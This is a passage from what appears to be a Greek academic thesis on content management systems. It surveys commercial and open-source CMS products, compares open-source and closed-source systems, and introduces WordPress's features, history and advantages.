Συνοπτικά, ένα CMS είναι ένα αποτελεσματικό εργαλείο που παρέχει μοναδικά, εύχρηστα και χαμηλού κόστους χαρακτηριστικά σε ιστότοπους. Η χρήση του CMS δίνει ευελιξία και έλεγχο στους ιδιοκτήτες των ιστοτόπων ώστε να τους διαχειρίζονται σύμφωνα με τη δική τους βούληση και απαιτήσεις.

### **4.5 Είδη και κατηγορίες CMS**

Τα CMS διακρίνονται σε ορισμένες κατηγορίες ανάλογα με κάποια βασικά χαρακτηριστικά που παρουσιάζουν. Κατηγοριοποιούνται λοιπόν ανάλογα με το είδος του παρόχου τους και ανάλογα με το πού βρίσκεται ο χώρος αποθήκευσης και διαχείρισης της βάσης δεδομένων του CMS.

### **4.5.1 Με βάση το είδος του παρόχου (Commercial, Open Source, Managed Open Source)**

 **Commercial:** Πρόκειται για λογισμικό που προέρχεται είτε από κερδοσκοπικούς, είτε από μη κερδοσκοπικούς οργανισμούς. Οι πάροχοι αυτοί κατά κύριο λόγο αναπτύσσουν το λογισμικό, το οποίο στη συνέχεια πουλάνε και υποστηρίζουν τεχνικά.

Παρακάτω, αναφέρονται κάποια από τα πιο διαδεδομένα εμπορικά CMS:

**Adobe – CQ WCM:** Παρέχει δυνατότητες διαχείρισης περιεχομένου που επιτρέπουν στους οργανισμούς να ανταποκρίνονται γρήγορα σε απαιτήσεις αλλαγών για online επικοινωνίες, παγκόσμιους ιστότοπους, κ.ά.

**Amaxus:** Ένα CMS για όλες τις πλατφόρμες, το οποίο ειδικεύεται στο να κάνει τη διαχείριση περιεχομένου αποτελεσματική και χρήσιμη. Με περισσότερη επένδυση στην ευχρηστία από οποιοδήποτε άλλο CMS, χρησιμοποιείται για την υλοποίηση ιστοτόπων, web εφαρμογών και υπηρεσιών κινητής τηλεφωνίας. Περιλαμβάνει ένα πλήθος χαρακτηριστικών και μια σουίτα από στοιχεία (widgets).

**ASCOOS (Alexsoft Software Content Object-Oriented System):** Ένα εμπορικό σύστημα διαχείρισης περιεχομένου (CMS) που διανέμεται υπό την άδεια χρήσης ΑGL. Μπορεί να χρησιμοποιηθεί για την υλοποίηση απλών και σύνθετων ιστοτόπων χωρίς να είναι απαραίτητη η ύπαρξη τεχνικών γνώσεων. Το τελικό κόστος του παραγόμενου ιστότοπου χρησιμοποιώντας το ASCOOS CMS, είναι κατά πολύ μικρότερο από άλλα CMS που έχουν ανοικτό κώδικα, καταρρίπτοντας έτσι τον μύθο περί του ακριβού λογισμικού όταν αυτό διανέμεται κάτω από εμπορική άδεια χρήσης.

**Auctori:** ένα παγκόσμιο CMS με πολυγλωσσικές δυνατότητες. Παρέχει στους πελάτες ένα website τύπου μηχανής αναζήτησης σε συνδυασμό με ένα στοιχείο δικτυακού marketing. Είναι αποδοτικό, με πλήρη υποστήριξη και ασφάλεια (καθημερινά back-ups και τεχνική υποστήριξη). Το Auctori μπορεί να προσπελαθεί από οπουδήποτε στον κόσμο, αρκεί να υπάρχει φυσικά σύνδεση στο Internet, από οποιαδήποτε συσκευή.

**Contegro Enterprise CMS:** Παρέχει ελευθερία και ευχρηστία που λίγα CMS μπορούν να δώσουν. Με το Contegro έχει κανείς πλήρη έλεγχο της ιστοσελίδας του.

**EMC Documentum:** Παρέχει δυνατότητες διαχείρισης για όλους τους τύπους περιεχομένων, συμπεριλαμβανομένων αρχεία επιχειρήσεων, φωτογραφίες, βίντεο, ιστοσελίδες, XML αρχεία, κλπ. Ο πυρήνας του Documentum είναι ένας χώρος αποθήκευσης όπου εισάγεται περιεχόμενο με ασφαλή τρόπο και υπό κανόνες. Αυτός ο χώρος αποθήκευσης μοιάζει με ένα ενιαίο περιβάλλον, όμως το περιεχόμενο μπορεί να είναι κατανεμημένο σε πολλούς server.

**Elcom Community Manager.NET:** Η πλατφόρμα αυτή είναι μια εμπορική εφαρμογή με μια ευρεία γκάμα από web εφαρμογές που χτίζονται πάνω της. Με ένα δυναμικό εμπορικό CMS στον πυρήνα της, η Community Manager.NET στηρίζει εσωτερικά δίκτυα, ευρείας περιοχής και ιστοσελίδες στις μεγαλύτερες εταιρείες της Αυστραλίας. Είναι φιλική προς το χρήστη, τροποποιήσιμη ανάλογα με τις προτιμήσεις του, ασφαλής και έχει πάνω από 40 μοντέλα έτοιμα για υλοποίηση ώστε η εταιρεία που θα το επιλέξει να αναπτυχθεί.

**Filenet (IBM):** Μια λύση της εταιρείας ΙΒΜ για να βοηθήσει τις κυρίαρχες εταιρείες και κυβερνητικά πρακτορεία του κόσμου να αυτοματοποιήσουν τις επιχειρησιακές διαδικασίες, να έχουν πρόσβαση και να μπορούν να διαχειριστούν κάθε μορφή περιεχομένου. Περιέχει οτιδήποτε χρειάζεται για να παρθούν γρήγορες, έξυπνες και χαμηλού κόστους αποφάσεις.

**Interwoven Teamsite:** Επιτρέπει στις επιχειρήσεις να διαχειρίζονται αποτελεσματικά περιεχόμενο μέσα από μια ευρεία γκάμα από web-based εμπορικές εφαρμογές. Βασισμένο σε τεχνολογία 7<sup>ης</sup> γενιάς, το Teamsite επικεντρώνεται στον έλεγχο, αρχιτεκτονική, πλοήγηση και παρουσίαση ενός site.

**Microsoft SharePoint Server:** Είναι μια ολοκληρωμένη σουίτα από δυνατότητες server που βοηθά στη βελτίωση της απόδοσης ενός οργανισμού, παρέχοντας ευνόητη διαχείριση περιεχομένου και αναζήτηση, καθώς και επιχειρησιακές διεργασίες αυξημένης ταχύτητας. Υποστηρίζει όλους τους τύπους και τα μεγέθη δικτύων, web εφαρμογές και είναι σε μια ενιαία πλατφόρμα, και όχι σε ξεχωριστά κατακερματισμένα συστήματα. Επίσης, μέσω της πλατφόρμας παρέχει στους πληροφορικούς και τους developers εργαλεία που χρειάζονται για διαχείριση server, διεύρυνση των εφαρμογών και διαλειτουργικότητα.

 **Open Source:** πρόκειται για μια κατηγορία CMS, που δημιουργείται και συντηρείται από μια ανιδιοτελή και κοινοφελή κοινότητα χρηστών. Στη συνέχεια, το λογισμικό αυτό διανέμεται για συγκεκριμένο σκοπό στα μέλη αυτής της κοινότητας. Για αυτήν την κατηγορία των λογισμικών, θα πρέπει σαφώς στο κόστος τους να συμπεριληφθούν και τα έξοδα τεχνικής υποστήριξης, τα οποία είναι αυξημένα σε αυτήν την περίπτωση. Επίσης, θα πρέπει να προστεθεί το εσωτερικό hardware και το τεχνικό προσωπικό που χρειάζεται για να συντηρηθεί το σύστημα,όπως είναι για παράδειγμα οι προγραμματιστές, οι οποίοι εγκαθιστούν τις ανανεώσεις και εξελίσσουν τη λειτουργία του προγράμματος.

Παρακάτω, αναφέρονται κάποια από τα πιο διαδεδομένα CMS ανοιχτού κώδικα και τα κύρια χαρακτηριστικά τους:

**Drupal:** Το Drupal είναι έχει μια πληθώρα μοντέλων και μια πολύ καλή κοινότητα χρηστών, προγραμματιστών και υποστήριξης.

Άδεια: GPL

Γλώσσα: PHP

Κύρια πλεονεκτήματα: CMS πυρήνα και τεράστια βιβλιοθήκη μοντέλων.

Κύρια μειονεκτήματα: Πολύπλοκο, χρειάζεται περισσότερα ποιοτικά θέματα, πολύ συχνές ενημερώσεις ασφάλειας.

Πρόβλεψη: Μεγάλη πιθανότητα συνέχισης της ανάπτυξης και επέκτασής του στο μέλλον.

**Joomla:** Το Joomla έχει μια από τις μεγαλύτερες κοινότητες χρηστών από οποιοδήποτε CMS, οτιδήποτε χρειάζεται κανείς για να αναπτύξει σελίδες κοινωνικής δικτύωσης, ηλεκτρονικού εμπορίου και αρχειοθέτησης.

Άδεια: GPL

Γλώσσα: PHP

Κύρια πλεονεκτήματα: Παραμετροποίηση, επαγγελματικά πρότυπα

Κύρια μειονεκτήματα: Πάρα πολλά εμπορικά προϊόντα για ανάπτυξη ανοιχτού κώδικα, δύσκολο στην εκμάθηση.

 $\Pi$ ρόβλεψη: Δυνατός αντίπαλος για την 1 $^{\textstyle\eta}$  θέση του καλύτερου CMS, η εμπορευματοποίηση των

extensions πρέπει να συνεχίσει να παρέχει πολλές ευκαιρείες για εισόδημα στους developers 3<sup>ης</sup> γενιάς.

**Wordpress:** Το Wordpress είναι ένα απλό και κομψό CMS, ιδανικό για προσωπικά ιστολόγια (blogs), με ένα πλήθος από θέματα και μοντέλα διαθέσιμα online.

Άδεια: GPL

Γλώσσα: PHP

Κύρια πλεονεκτήματα: Το πιο εύκολο στη χρήση, την παραμετροποίηση και την επέκταση.

Κύρια μειονεκτήματα: Ζητήματα ασφαλείας (πρώτες εκδόσεις) και δεν ενδείκνυται για υλοποίηση πολύπλοκων website.

Πρόβλεψη: Το καλύτερο για προσωπικές δημοσιεύσεις, με τεράστια κοινότητα από χρήστες, θα συνεχίσει για πολλά χρόνια να είναι η προτίμηση των bloggers.

**Media Wiki:** Η Media Wiki ανακάλυψε έναν καινούργιο τρόπο εργασίας στο διαδίκτυο και είναι ένα CMS κατάλληλο για συλλογή και συγγραφή αρχείων. Κάποτε τροφοδοτούσε ένα από τα μεγαλύτερα και πιο δημοφιλή sites στο internet.

Άδεια: GPL

Γλώσσα: PhP

Κύρια πλεονεκτήματα: Το καλύτερο για εγκυκλοπαιδικές πληροφορίες.

Κύρια μειονεκτήματα: Δεν περιλαμβάνει πολλές λειτουργίες / επεκτάσεις από άλλες πλατφόρμες CMS, δεν έχει καλά θέματα, τα περισσότερα sites φαίνονται πανομοιότυπα.

Πρόβλεψη: Ακολουθεί το μοντέλο της επιτυχίας κάνοντας ένα πράγμα πολύ καλά, έχει την υποστήριξη της Wikipedia.

**Liferay:** Το Liferay είναι ένα καινούργιο και δημοφιλές CMS, ιδανικό για το χτίσιμο portals και προσφέρει μια επαγγελματική ματιά, το οποίο το κάνει ξεχωριστό από τα άλλα.

Άδεια: ΜΙΤ

Γλώσσα: Java, PhP, Ruby

Κύρια πλεονεκτήματα: Ημερολόγια, σχεδιασμός, συνεργατικότητα.

Κύριαμειονεκτήματα: Περισσότερο συνδεδεμένο με εμπορικό αποτέλεσμα / εταιρική δομή από τα υπόλοιπα προγράμματα ανοιχτού κώδικα.

Πρόβλεψη: Αν και όχι τόσο γνωστό όσο άλλες CMS πλατφόρμες, έχει ωραίο σχεδιασμό και χαρακτηριστικά που κάνουν ένα site να ξεχωρίζει.

**TYPO3:** Μια από τις πιο πολύπλοκες και επαγγελματικές cms πλατφόρμες, το ΤΥΡΟ3 είναι δημοφιλές για εταρικά websites, κυρίως ευρωπαϊκών εταιρειών.

Άδεια: GNU

Γλώσσα: PHP

Κύρια πλεονεκτήματα: σχεδιασμός, extensions, παράμετροι, ευελιξία, επαγγελματισμός.

Κύρια μειονεκτήματα: δύσκολο στην εκμάθηση για τους περισσότερους, πολλές ιδιόκτητες συμβάσεις. Πρόβλεψη: Δυνατό CMS για διαδικτυακή ανάπτυξη, σίγουρα θα συνεχίσει με ειδικούς developers και εταιρικούς πελάτες, αλλά όχι με τόσο δυνατή υποστήριξη.

**Moodle (Modular Object Oriented Dynamic Learning Environment):** Το Moodle είναι ένα από τα πιο ξεχωριστά CMS της λίστας, σχεδιασμένο ειδικά για εκπαιδευτικούς σκοπούς και χρησιμοποιείται κατά κόρον σε online πλατφόρμες εκμάθησης.

Άδεια: GNU

Γλώσσα: PhP

Κύρια πλεονεκτήματα: Τεράστια κοινότητα χρηστών και προγραμματιστών, online εκπαίδευση, μηδαμινοί ανταγωνιστές με παρόμοιες πλατφόρμες.

Κύρια μειονεκτήματα: Δεν υλοποιείται για την εξυπηρέτηση των πιο συνηθισμένων σκοπών. Πρόβλεψη: Θα συνεχίσει να είναι το κυρίαρχο σύστημα για την εκπαίδευση και αναμένεται να φέρει στο φως πολλά μοντέλα και επεκτάσεις.

**Dolphin:** Το Dolphin της Boonex είναι περισσότερο δημοφιλές στους προγραμματιστές που θέλουν την τελευταία λέξη στην κοινωνική δικτύωση.

Άδεια: Creative Commons

Γλώσσα: PhP

Κύρια πλεονεκτήματα: Κοινότητα plug-n-play.

Κύρια μειονεκτήματα: όχι εντελώς ανοιχτού κώδικα, η αφαίρεση των διαφημίσεων γίνεται επί πληρωμή, έχει συγκεκριμένες απαιτήσεις hosting, δύσκολο στην εγκατάσταση.

Πρόβλεψη: Η δημοφιλέστερη επιλογή για κοινωνική δικτύωση, ωστόσο ο περιορισμένος σχεδιασμός του έχει το ρίσκο πολλά site να υλοποιήσουν το ίδιο μοτίβο.

 **Managed Open Source:** πρόκειται για έναν συνδυασμό της ελεύθερης και εμπορικής προσέγγισης, όπου ένας πάροχος υιοθετεί μια open-source λύση σαν τη βασική του πλατφόρμα και στη συνέχεια προσφέρει τη λύση αυτή σε άλλους, σε συνδυασμό με συμπληρωματικές υπηρεσίες τεχνικής υποστήριξης. Αυτή η λύση ουσιαστικά έχει εκλείψει σήμερα στην κοινότητα των μη κερδοσκοπικών παρόχων. Παρ'όλα αυτά, καθώς οι λύσεις open source ωριμάζουν, οι ειδικοί περιμένουν ότι θα εμφανιστούν πολύ πιο έντονα.

### **4.5.2 Με βάση το χώρο αποθήκευσης και διαχείρισης (ASP και Licensed)**

- **Στα Application Service Provider CMS**, δηλαδή με Υποστήριξη Παρόχου Υπηρεσίας, ο κατασκευαστής τους φιλοξενεί όλα τα δεδομένα στους server της εταιρείας του. Με αυτόν τον τρόπο, απαλείφονται τα έξοδα για μια ακριβή αγορά λογισμικού και υλικού που θα φιλοξενεί το CMS. Παράλληλα, μειώνονται και οι ανάγκες για τεχνικούς πόρους, όπως για συντηρητές δικτύων. Τέλος, βασικό πλεονέκτημα ενός τέτοιου είδους συστήματος είναι η συνεχής εξέλιξη, καθώς ο πάροχος προωθεί διαρκώς νέες λειτουργίες του προϊόντος και ανανεώσεις στους πελάτες του, προσφέροντας έτσι άμεση ανανέωση και πρωτοπορία της ιστοσελίδας.
- **Στα CMS με παροχή άδειας (Licensed)**, ο πάροχός του πουλάει το προϊόν, δηλαδή παρέχει την άδεια χρήσης του, δεν εμπλέκεται στην όλη διαδικασία λειτουργίας του και ο χρήστης είναι πλέον υπεύθυνος, ώστε να το εγκαταστήσει, να το ρυθμίσει και να το συντηρήσει. Διαχειριστής σε αυτή την περίπτωση είναι το τεχνικό τμήμα του οργανισμού. Η προσέγγιση αυτών των CMS εξασφαλίζει ότι φιλοξενείς και διαχειρίζεσαι τα δικά σου δεδομένα. Επίσης τα Licensed είναι ειδικά για οργανισμούς, οι οποίοι διατηρούν ήδη κάποιο είδος παρόμοιας υπηρεσίας, όπως για παράδειγμα το Σύστημα Διαχείρισης Εξυπηρέτησης Πελατών (CRM), οπότε θα ήταν πιο φθηνό να συντηρούν ταυτόχρονα και ένα CMS.

#### **4.6 CMS κλειστού κώδικα εναντίον ανοιχτού κώδικα**

Ο σκοπός μιας οποιασδήποτε εταιρίας ανάπτυξης ιστοσελίδων είναι να παραδώσει ένα website που θα είναι εμφανίσιμο, αλλά αυτό δεν είναι το μόνο που εγγυάται τακτικούς πελάτες. Το site θα πρέπει να ενημερώνεται συχνά και για να γίνει αυτό χρειάζεται να είναι ένα εύκολα διαχειρίσιμο website. Αυτή δεν είναι δύσκολη διαδιακασία αν το site είναι «CMS-driven» (καθοδηγούμενο από CMS). Αναπόφευκτα, η ερώτηση που δημιουργείται στο σημείο αυτό είναι η εξής:

*«Πρέπει να χρησιμοποιήσω δωρεάν ανοιχτού κώδικα ή πρέπει να αγοράσω κάποιο CMS»;*

#### **4.6.1 Πλεονεκτήματα CMS ανοιχτού κώδικα**

- 1. «Ανοιχτού κώδικα» σημαίνει ότι πολλά άτομα εργάζονται πάνω στο λογισμικό, τα οποία επιβεβαιώνουν ότι ο κώδικας είναι συμπαγής.
- 2. Τα εγχειρίδια χρήσης και εγκατάστασης βρίσκονται συνήθως πολύ εύκολα και υπάρχουν πολλοί που γράφουν λύσεις που ξεκινάνε από «Πώς να...», το οποίο κάνει το σχεδιασμό ευκολότερο.
- 3. Υπάρχουν συχνές ενημερώσεις που βελτιώνουν το προϊόν.
- 4. Τα συστήματα ανοιχτού κώδικα επιτρέπουν στο χρήστη να δει τις δυνατότητές του λογισμικού και να το τροποποιήσει ανάλογα με τις ανάγκες του.
- 5. Προσφέρουν μια ποικιλία από μοντέλα για τα πάντα, από site κοινωνικής δικτύωσης και διαχείρισης αρχείων μέχρι forums και πλατφόρμες ηλεκτρονικού εμπορίου.

### **4.6.2 Μειονεκτήματα CMS ανοιχτού κώδικα**

- 1. Εξαιτίας της δημοφιλίας των συστημάτων ανοιχτού κώδικα, πολλά άτομα γνωρίζουν τον κώδικα, γεγονός το οποίο εντείνει το ρίσκο 'χακέματος'.
- 2. Συνήθως δυσκολεύουν την ολοκλήρωση και την παραμετροποίηση.
- 3. Έχουν καμιά φορά στοιχεία που είναι περιττά για το δημιουργό του website.
- 4. Το γεγονός ότι τα ανοιχτά CMS δεν κοστίζουν, δε σημαίνει ότι είναι και 100% δωρεάν. Θα υπάρχουν πάντα τα έξοδα της ανάπτυξης του site, απλώς δεν χρειάζεται κανείς να πληρώσει για τις άδειες ώστε να χρησιμοποιήσει τα CMS αυτά.

#### **4.6.3 Πλεονεκτήματα CMS κλειστού κώδικα**

- 1. Κλειστός κώδικας συνήθως σημαίνει καλύτερη ασφάλεια και υποστήριξη. Αυτό δε σημαίνει ότι είναι 100% ασφαλής, αλλά αν συμβεί ένα πρόβλημα η εταιρεία που δημιούργησε το CMS θα το επιλύσει δωρεάν.
- 2. CMS κλειστού κώδικα σημαίνει επίσης αναλυτικά και σωστά γραμμένα εγχειρίδια.Πολλές εταιρείες προσφέρουν και ανθρώπινη υποστήριξη.
- 3. Μερικές εταιρείες προσφέρουν συνεχείς ενημερώσεις που αναβαθμίζουν το προϊόν.
- 4. Εύχρηστος πίνακας ελέγχου μόνο με στοιχεία που χρειάστηκε ο προγραμματιστής.

#### **4.6.4 Μειονεκτήματα CMS κλειστού κώδικα**

- 1. Συνήθως κοστίζουν αρκετά χρήματα.
- 2. Αν η εταιρεία που ανέπτυξε δεν βοηθάει, τότε ο δημιουργός του site δεν είναι πολύ τυχερός και θα πρέπει να συνεχίσει μόνος του.
- 3. Δεν ενημερώνονται τόσο συχνά όσο τα ανοιχτού κώδικα.
- 4. Δεν υπάρχει δυνατότητα κανείς να φτάσει στα 'βάθη' του κώδικα και να προσθέσει δικά του χαρακτηριστικά χωρίς τη συμβουλή των προγραμματιστών.

# **Κεφάλαιο 5**

# **5.WordPress**



#### **5.1 Τι είναι**

To Wordpess είναι μια από τις διασημότερες παγκοσμίως ανοιχτές πλατφόρμες διαχείρισης περιεχομένου (Content Management Systems -CMS). Πρόκειται για ένα ευκολόχρηστο εργαλείο δημιουργίας Blogs και δυναμικών ιστοσελίδων ανοιχτού κώδικα με άδεια διανομής GPL (βλ. Λογισμικό ανοιχτού κώδικα (Open Source Software-OSS)) το οποίο εμπνεύστηκαν το 2003 οι Matt Mullenweg, Ryan Boren και Donncha O Caoimh . Βασικές προϋποθέσεις για τη δημιουργία Blog ή ιστοσελίδας με το WordPress είναι η ύπαρξη βάσης δεδομένων στο διαδίκτυο (mysql), η κατοχή δεξιοτήτων χρήσης μιας εφαρμογής ftp για το «ανέβασμα» του WordPress στο χώρο δημοσιεύσεων της ιστοσελίδας σας και αρκετή διάθεση και κέφι για να αναζητήσετε το design του θέματος που σας αρέσει προκειμένου να διαμορφώσετε την εξωτερική εμφάνιση της σελίδας σας. Η όλη διαχείριση του WordPress μετά το πρώτο «στήσιμο» του περιβάλλοντός του δεν προϋποθέτει την κατοχή καμιάς απολύτως εξειδικευμένης γνώσης πληροφορικής.

Το WordPress έχει ένα σύστημα προτύπων ιστού το οποίο χρησιμοποιεί έναν επεξεργαστή προτύπων. Οι χρήστες του μπορούν να αλλάζουν τη θέση διαφόρων στοιχείων του γραφικού περιβάλλοντος χωρίς να χρειάζεται να επεξεργάζονται κώδικα PHP ή HTML. Μπορούν επίσης να εγκαθιστούν και να αλλάζουν μεταξύ διαφόρων οπτικών θεμάτων. Μπορούν ακόμα να επεξεργαστούν τον κώδικα PHP και HTML στα οπτικά θέματα, προκειμένου να επιτύχουν προχωρημένες τροποποιήσεις. Το WordPress έχει επίσης δυνατότητα ενσωματωμένης διαχείρισης συνδέσμων, μόνιμους συνδέσμους οι οποίοι είναι φιλικοί προς τις μηχανές αναζήτησης, δυνατότητα ανάθεσης πολλαπλών κατηγοριών και υποκατηγοριών στα άρθρα, και υποστήριξη για ετικέτες στα άρθρα και τις σελίδες. Συμπεριλαμβάνονται επίσης αυτόματα φίλτρα, τα οποία παρέχουν προτυποποιημένη μορφοποίηση του κειμένου (για παράδειγμα μετατροπή των διπλών εισαγωγικών σε «έξυπνα» εισαγωγικά (δηλαδή " " σε " "). Το WordPress υποστηρίζει επίσης τα πρότυπα Trackback και Pingback για προβολή συνδέσμων προς άλλους ιστότοπους, οι οποίοι με τη σειρά τους έχουν συνδέσμους προς μια δημοσίευση ή άρθρο. Τέλος, το WordPress έχει μια πλούσια αρχιτεκτονική πρόσθετων λειτουργιών, η οποία επιτρέπει στους χρήστες και στους προγραμματιστές να επεκτείνουν τη λειτουργικότητά του πέρα από τις δυνατότητες οι οποίες αποτελούν μέρος της βασικής εγκατάστασης.

#### **5.2 Ιστορία**

Το b2/cafelog, πιο γνωστό απλά ως b2 ή cafelog, ήταν ο πρόγονος του WordPress. Το b2/cafelog εκτιμάται ότι χρησιμοποιούνταν σε περίπου 2.000 ιστολόγια μέχρι τον Μάιο του 2003. Ήταν γραμμένο σε PHP, για χρήση με την MySQL, από τον Michel Valdrighi, ο οποίος είναι τώρα από τους προγραμματιστές που συνεισφέρουν στο WordPress. Παρότι το WordPress είναι επίσημα ο διάδοχός του, ένα ακόμα έργο, το b2evolution, είναι επίσης σε ενεργή ανάπτυξη.

Το WordPress πρωτοεμφανίστηκε το 2003 ως μια κοινή προσπάθεια του Matt Mullenweg και του Mike Little να δημιουργήσουν μια παραλλαγή (fork) του b2. Το όνομα WordPress το πρότεινε η Christine Selleck, μια φίλη του Mullenweg.

Το 2004, οι όροι της άδειας χρήσης του ανταγωνιστικού λογισμικού Movable Type άλλαξαν από την Six Apart, και πολλοί από τους χρήστες του, με αρκετή επιρροή, μετέβηκαν στο WordPress. Μέχρι τον Οκτώβριο του 2009, η Αναφορά μεριδίου αγοράς για τα Συστήματα διαχείρισης περιεχομένου Ανοικτού Κώδικα του 2009 είχε συμπεράνει ότι το WordPress ήταν το δυνατότερο όνομα στα συστήματα διαχείρισης περιεχομένου ανοικτού κώδικα.

# **5.3 Γιατί επιλέξαμε WordPress;**

### **5.3.1 20+ λόγοι που μας ωθούν στην επιλογή του**

Το Wordpress δε δημιούργησε καλές εντυπώσεις όταν πρωτοβγήκε. Αρχικά, θεωρούνταν διεθνώς σαν ένα απλό λογισμικό που προοριζόταν για προσωπικά ιστολόγια. Στην πορεία όμως, η αληθινή δύναμη του Wordpress ήρθε στο φως. Το Wordpress μπορεί να χρησιμοποιηθεί για την κατασκευή μιας ιστοσελίδας ειδήσεων, ηλεκτρονικού εμπορίου, κυβερνητικού οργανισμού, κλπ.

Οι ιστοσελίδες κατασκευασμένες με Wordpress προσφέρουν πολύ περισσότερα από τα πέντε ή δέκα πλεονεκτήματα που ακούγονται συχνότερα. Μια ιστοσελίδα βασισμένη σε λογισμικό blogging (ιστολογίου) αποτελεί εξέλιξη του πώς κατασκευάζονται οι καινούργιες σελίδες.

Παρακάτω απαριθμούνται 22 λόγοι του γιατί οι ιστοσελίδες Wordpress πλεονεκτούν σε σχέση με τα υπόλοιπα παραδοσιακά sites.

- 1. **Εξοικονόμηση χρημάτων**  Δεν υπάρχει πλέον ανάγκη οι αλλαγές στο κείμενο και γενικά στο περιεχόμενο να γίνονται από κάποιον τρίτο ειδικό. Εκείνος που θέλει να φτιάξει τη σελίδα, εκείνος τη δημιουργεί και την τροποποιεί σύμφωνα με τις επιθυμίες του, εύκολα και χωρίς την παρέμβαση άλλου. Έτσι, τα χρήματα που θα έδινε κάποιος σε έναν ειδικό προγραμματιστή, μπορεί να τα δώσει σε πιο σημαντικά πράγματα, κατ'επιλογήν φυσικά, όπως για παράδειγμα σε ένα καλό πρόσθετο.
- 2. **Υψηλότερη προσβασιμότητα** Αλλαγές και προσθήκη περιεχομένου στη σελίδα μπορεί να γίνει από οποιονδήποτε υπολογιστή στον κόσμο με πρόσβαση στο internet.
- 3. **Συνοχή** Ανεξάρτητα με το πλήθος των αναρτήσεων ή των σελίδων που προστείθενται, οι επισκέπτες της ιστοσελίδας δεν κουράζονται.
- 4. **Φιλικό στην κοινωνική δικτύωση** Μπορεί κανείς να ολοκληρώσει τις αναρτήσεις του μέσω γνωστών σελίδων κοινωνικής δικτύωσης, όπως το facebook, το twitter, κλπ., αντί να πηγαίνει στην καθεμία, να κάνει είσοδο και μετά να ποστάρει ότι πρόσθεσε κάτι νέο στη σελίδα.
- 5. **Πολυμέσα**  Μπορεί κανείς να προσθέσει εύκολα ήχο και βίντεο στις αναρτήσεις του.
- 6. **Μηχανές αναζήτησης**  Η παραγωγή του κώδικα έχει συνοχή και δεν περιέχει εξεζητημένες εντολές HTML. Επίσης, με τη σωστή διαμόρφωση, μπορεί κανείς να προσαρμόσει κάθε σελίδα ή ανάρτηση ώστε να τους δώσει περισσότερες πιθανότητες να 'ανέβουν' ψηλά στα αποτελέσματα των μηχανών αναζήτησης.
- 7. **Προσέλκυση των μηχανών** Καθώς ποστάρει κανείς περισσότερο περιεχόμενο, αυτή η ενέργεια θα προσελκύσει τα λεγόμενα "Google robots" και τις άλλες μηχανές αναζήτησης σα μαγνήτης. Τα εικονικά αυτά robot θα ψάξουν ολόκληρη την ιστοσελίδα, αναζητώντας νέο περιεχόμενο και νέες σελίδες, τις οποίες μπορούν να ενσωματώσουν στον κατάλογο των αποτελεσμάτων. Οι νέες σελίδες θα κατηγοριοποιηθούν σε ώρες, ακόμα και λεπτά αφού προστεθούν στην ιστοσελίδα.
- 8. **Δυνατότητα επέκτασης**  Δε χρειάζεται να ενημερώσει κανείς την πλοήγηση καθώς προσθέτει νέες σελίδες. Οι σύνδεσμοί τους θα προστεθούν αυτόματα βασισμένοι σε ποια κατηγορία αντιστοιχίζονται οι αναρτήσεις και οι σελίδες. Αυτό συμβαίνει στο χώρο του διαχειριστή, αντί να τροποποιούνται χειροκίνητα τα javascript μενού και τα πολύπλοκα php αρχεία.
- 9. **Γρήγορη εκμάθηση** Μαθαίνοντας να τροποποιεί κανείς το περιεχόμενο, να προσθέτει νέες σελίδες, φωτογραφίες είναι τόσο εύκολο (ή ακόμα και ευκολότερο) όσο να μάθει κανείς το Microsoft Word. Ανακαλύπτοντας μια φορά τις διαδικασίες, δε μένει κανείς αρχάριος για πολύ. Χάρη στην πληθώρα οδηγιών και tutorials που υπάρχουν online, μπορεί κανείς να μάθει πολύ γρήγορα αυτά που χρειάζεται.
- 10. **Βελτιωμένη ασφάλεια** Ένα από τα επιχειρήματα εναντίον του Wordpress ή οποιουδήποτε άλλου blog λογισμικού που χρησιμοποιούν πρόσθετα, είναι ότι χάκερς μπορούν να εισβάλουν στην ιστοσελίδα. Στην πραγματικότητα, το αντίθετο ισχύει: Αν γίνει σωστά η εγκατάστασή του, η ιστοσελίδα είναι ασφαλής από χάκερ περισσότερο από ένα κοινό website. Αυτό συμβαίνει γιατί η διαδικασία της εγκατάστασης είναι σύνθετη και έχει παραμέτρους οι οποίες καθορίζουν την ασφάλεια της σελίδας σε διάφορα επίπεδα.
- 11. **Ενθαρρύνει τους επισκέπτες**  Καθώς νέο περιεχόμενο προστείθεται συχνά, ολοένα και περισσότεροι επισκέπτες ενθαρρύνονται να μπουν στην ιστοσελίδα. Εδώ παίζουν ρόλο τα λεγόμενα "RSS feeds" (Real Simple Syndication) τα οποία στέλνουν αυτόματα ειδοποιήσεις μέσω mail ότι ανέβηκαν νέες αναρτήσεις. Αυτές οι ανακοινώσεις ωθούν τους παλιούς επισκέπτες να επανέλθουν

στην ιστοσελίδα να διαβάσουν πχ. τη συνέχεια ενός άρθρου. Αυτό δεν είναι απλά το μέλλον της εξέλιξης της επικοινωνίας σε μερικά χρόνια, αλλά το πώς είναι τώρα, στις μέρες μας.

- 12. **Αμφίδρομη επικοινωνία με τους επισκέπτες** Μέσω της χρήσης των σχολίων, δεν υπάρχει πλέον ο περιορισμός της μονόδρομης επικοινωνίας με τους επισκέπτες, όπως θα ήταν σε ένα παραδοσιακό website. Φυσικά, υπάρχει πάντα η δυνατότητα να προσθέσει κανείς μια φόρμα «Επικοινωνήστε μαζί μας», αλλά τα σχόλια επιτρέπουν αμφίδρομη συζήτηση μεταξύ του συγγραφέα και του αναγνώστη. Επίσης, κάθε φορά που κάποιος κάνει ένα σχόλιο σε μια ανάρτηση, οι λέξειςκλειδιά που συμπεριλαμβάνονται σε καθεμία, βοηθάνε στο να γίνει καλύτερη αναζήτηση.
